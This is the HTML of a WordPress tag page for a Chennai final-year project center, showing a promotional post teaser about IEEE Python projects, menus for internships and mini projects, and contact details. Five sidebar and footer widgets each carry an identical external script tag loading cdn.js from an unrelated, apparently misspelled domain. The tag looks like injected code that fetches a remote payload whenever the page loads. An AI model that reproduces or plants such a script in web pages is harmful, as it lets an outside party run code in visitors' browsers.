	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://eceprojects.co.in/image-testimonials/">Image Testimonials</a></li>
</ul>
</li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div><div class="wrapper inner-main-title">
	<div class="container">
		<header class="entry-header init-animate slideInUp1">
			<h1 class="page-title">Tag: <span>Python projects in chennai</span></h1>		</header><!-- .entry-header -->
	</div>
</div>
<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-2773" class="post-2773 post type-post status-publish format-standard has-post-thumbnail hentry category-ieee-projects tag-best-project-centers-in-chennai tag-ece-project-centers-in-chennai tag-mini-project-centers-in-chennai tag-mini-projects-in-chennai tag-python-project-centers-in-chennai tag-python-projects-in-chennai">
	<div class="content-wrapper">
					<!--post thumbnal options-->
			<div class="post-thumb">
				<a href="https://eceprojects.co.in/which-is-the-best-final-year-ieee-python-centers-in-chennai/">
					<img width="1200" height="1200" src="https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects.png" class="attachment-full size-full wp-post-image" alt="IEEE Project center in chennai" decoding="async" srcset="https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects.png 1200w, https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects-300x300.png 300w, https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects-1024x1024.png 1024w, https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects-150x150.png 150w, https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</div><!-- .post-thumb-->
						<header class="entry-header ">
				<div class="entry-meta">
					<a href="https://eceprojects.co.in/which-is-the-best-final-year-ieee-python-centers-in-chennai/">
						<span class="day-month">
						<span class="day">
							4						</span>
						<span class="month">
							Jun						</span>
					</span>
						<span class="year">2022</span>
					</a>

				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
					<div class="entry-content">
			<div class="entry-header-title">
				<h2 class="entry-title"><a href="https://eceprojects.co.in/which-is-the-best-final-year-ieee-python-centers-in-chennai/" rel="bookmark">Which Is The Best Final Year IEEE Python Centers In Chennai?</a></h2>			</div>
			<footer class="entry-footer">
				<span class="author vcard"><a class="url fn n" href="https://eceprojects.co.in/author/admin/"><i class="fa fa-user"></i>admin</a></span><span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://eceprojects.co.in/category/ieee-projects/" rel="category tag">ieee projects</a></span><span class="tags-links"><i class="fa fa-tags"></i><a href="https://eceprojects.co.in/tag/best-project-centers-in-chennai/" rel="tag">Best project centers in chennai</a>, <a href="https://eceprojects.co.in/tag/ece-project-centers-in-chennai/" rel="tag">ece project centers in chennai</a>, <a href="https://eceprojects.co.in/tag/mini-project-centers-in-chennai/" rel="tag">mini project centers in chennai</a>, <a href="https://eceprojects.co.in/tag/mini-projects-in-chennai/" rel="tag">mini projects in chennai</a>, <a href="https://eceprojects.co.in/tag/python-project-centers-in-chennai/" rel="tag">python project centers in chennai</a>, <a href="https://eceprojects.co.in/tag/python-projects-in-chennai/" rel="tag">Python projects in chennai</a></span>			</footer><!-- .entry-footer -->
			<p>&nbsp; We at 1 Crore Projects, Best Project centers in Chennai have been in the position to offer the best IEEE Final Year Python projects. We have been able to deliver the projects at a very affordable cost to all our clients and customers. We have been in the position to provide for the python projects&hellip;</p>
				<a class="btn btn-primary" href="https://eceprojects.co.in/which-is-the-best-final-year-ieee-python-centers-in-chennai/ ">
					Read More				</a>
						</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
	    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<section id="block-3" class="widget widget_block">
<div id="section-g50b914" class="wp-block-gutentor-e0 section-g50b914 gutentor-element gutentor-element-advanced-text text-align-center-desktop"><div class="gutentor-text-wrap"><p class="gutentor-text"><strong> Enquiry</strong></p></div></div>
</section><section id="block-2" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="forminator-guttenberg"><form id="forminator-module-618" class="forminator-custom-form forminator-custom-form-618" method="post" data-forminator-render="0" data-uid="6977ba5957805"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></div>
</div>
</div>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="line"><span class="fa fa-graduation-cap"></span></div>
		<ul>
											<li>
					<a href="https://eceprojects.co.in/what-are-the-best-project-centers-in-chennai-for-ece/">What are the best project centers in Chennai for ECE?</a>
									</li>
											<li>
					<a href="https://eceprojects.co.in/which-is-the-best-final-year-ieee-python-centers-in-chennai/">Which Is The Best Final Year IEEE Python Centers In Chennai?</a>
									</li>
											<li>
					<a href="https://eceprojects.co.in/ieee-project-center-in-chennai/">IEEE PROJECT CENTER IN CHENNAI</a>
									</li>
											<li>
					<a href="https://eceprojects.co.in/final-year-project-center-in-chennai/">FINAL YEAR PROJECT CENTER IN CHENNAI</a>
									</li>
											<li>
					<a href="https://eceprojects.co.in/ece-projects-center-in-chennai/">Best ECE Projects Center in Chennai</a>
									</li>
					</ul>

		</section><section id="nav_menu-9" class="widget widget_nav_menu"><h2 class="widget-title">ECE Internship</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-ece-internship-container"><ul id="menu-ece-internship" class="menu"><li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://eceprojects.co.in/arduino-internship-in-chennai/">Arduino Internship</a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://eceprojects.co.in/embedded-internship-in-chennai/">Embedded Internship</a></li>
<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://eceprojects.co.in/hardware-software-internship-in-chennai/">Hardware &#038; Software Internship</a></li>
<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://eceprojects.co.in/iot-internship-in-chennai/">IOT Internship</a></li>
<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://eceprojects.co.in/matlab-internship-in-chennai/">Matlab Internship</a></li>
<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401"><a href="https://eceprojects.co.in/wireless-communication-internship-in-chennai/">Wireless Communication</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://eceprojects.co.in/raspberry-pi-internship-in-chennai/">Raspberry PI Internship</a></li>
<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="https://eceprojects.co.in/robotics-internship-in-chennai/">Robotics Internship</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://eceprojects.co.in/vlsi-internship-in-chennai/">VLSI Internship</a></li>
</ul></div></section><section id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widget-title">ECE Inplant Traning</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-ece-inplant-training-container"><ul id="menu-ece-inplant-training" class="menu"><li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://eceprojects.co.in/arduino-inplant-training-in-chennai/">Arduino Inplant Training</a></li>
<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://eceprojects.co.in/embedded-inplant-training-in-chennai/">Embedded Inplant Training</a></li>
<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://eceprojects.co.in/iot-inplant-training-in-chennai/">IOT Inplant Training</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2441"><a href="https://eceprojects.co.in/matlab-inplant-training-in-chennai/">Matlab Inplant Training</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://eceprojects.co.in/hardware-software-inplant-training-in-chennai/">Hardware &#038; Software Inplant Training</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://eceprojects.co.in/wireless-communication-inplant-training-in-chennai/">Wireless Communication Inplant Training</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://eceprojects.co.in/vlsi-inplant-training-in-chennai/">VLSI Inplant Training</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://eceprojects.co.in/robotics-inplant-training-in-chennai/">Robotics Inplant Training</a></li>
</ul></div></section><section id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">Mini Projects</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-mini-projects-container"><ul id="menu-mini-projects" class="menu"><li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://eceprojects.co.in/android-mini-projects-in-chennai/">Android Mini Projects</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://eceprojects.co.in/arduino-mini-projects-in-chennai/">Arduino Mini Projects</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://eceprojects.co.in/embedded-mini-projects-in-chennai/">Embedded Mini Projects</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://eceprojects.co.in/robotics-mini-projects-in-chennai/">Robotics Mini Projects</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://eceprojects.co.in/vlsi-mini-projects-in-chennai/">VLSI Mini Projects</a></li>
<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://eceprojects.co.in/iot-mini-projects-in-chennai/">IOT Mini Projects</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://eceprojects.co.in/matlab-mini-projects-in-chennai/">Matlab Mini Projects</a></li>
</ul></div></section><section id="block-9" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>        </div>
    </div>
</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>Our Services</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-our-services-new-container"><ul id="menu-our-services-new" class="menu"><li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="https://eceprojects.co.in/embedded-projects-in-chennai/">ECE Projects</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1617"><a href="https://eceprojects.co.in/matlab-training-in-chennai/">ECE Training</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1618"><a href="https://eceprojects.co.in/arduino-internship-in-chennai/">ECE Internship</a></li>
<li id="menu-item-1619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1619"><a href="https://eceprojects.co.in/arduino-inplant-training-in-chennai/">ECE Inplant Training</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1620"><a href="https://eceprojects.co.in/android-mini-projects-in-chennai/">Mini Projects</a></li>
</ul></div></aside><aside id="block-11" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="block-4" class="widget widget_block"><div class="col-lg-12 col-md-12 col-sm-12 facebook-iframe">
<h4>Like us on Facebook</h4>
<p>							<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="250" style="border:none;overflow:hidden" frameborder="0" allowtransparency="true"></iframe></p></div><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="block-5" class="widget widget_block"><p><!-- Information --></p>
<div class="col-lg-12 col-md-12 col-sm-12" style="margin-left:10px;">
<h4>Information</h4>
<ul>
<li><a href="https://eceprojects.co.in/"><i class="icons icon-right-dir"></i> Home</a></li>
<li><a href="https://eceprojects.co.in/about"><i class="icons icon-right-dir"></i> About Us</a></li>
<li><a href="https://eceprojects.co.in/embedded-projects-in-chennai/"><i class="icons icon-right-dir"></i> Project</a></li>
<li><a href="https://eceprojects.co.in/image-gallery/"><i class="icons icon-right-dir"></i> Gallery</a></li>
<li><a href="https://eceprojects.co.in/updates/"><i class="icons icon-right-dir"></i> Blogs</a></li>
<li><a href="https://eceprojects.co.in/contact-us/"><i class="icons icon-right-dir"></i> Contact Us</a></li>
</ul>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css"></div>
<p>							<!-- /Information --></p><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="block-6" class="widget widget_block"><p><!-- Contact Us --></p>
<div class="icons" style="margin-left:-13px;">
<p style="font-size:150%;">Contact Us</p>
<p style="color:white"> Door No : 68 &amp; 70 ,  <br> No : 174, Ground Floor ,  <br>Rahaat Plaza (Opp. of Vijaya Hospital),<br>Vadapalani ,<br> Chennai, Tamil Nadu 600026</p>
<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p></p>
<p><i style="color:white;" class="material-icons"></i><i style="color:white;" class="material-icons"><br>
</i></p>
</div>
<p><!-- /Contact Us --></p><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                    © 2018 1Crore Projects. All Rights Reserved.                                </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://eceprojects.co.in/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"a0d5be0c24","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"206abd2845","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"917299951536","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=917299951536","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"206abd2845","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.81758364769" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://eceprojects.co.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://eceprojects.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-618" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 618, {"action":"forminator_load_form","type":"forminator_forms","id":"618","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"d88283f1dd","extra":{"_wp_http_referer":"","page_id":2773,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 618, {"action":"forminator_load_form","type":"forminator_forms","id":"618","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"d88283f1dd","extra":{"_wp_http_referer":"","page_id":2773,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 618, {"action":"forminator_load_form","type":"forminator_forms","id":"618","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"d88283f1dd","extra":{"_wp_http_referer":"","page_id":2773,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
